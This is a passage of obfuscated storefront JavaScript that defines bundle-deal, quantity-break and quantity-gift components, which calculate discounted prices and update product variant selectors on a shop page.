_0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return _0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const _0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return _0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const _0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const _0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const _0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const _0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const 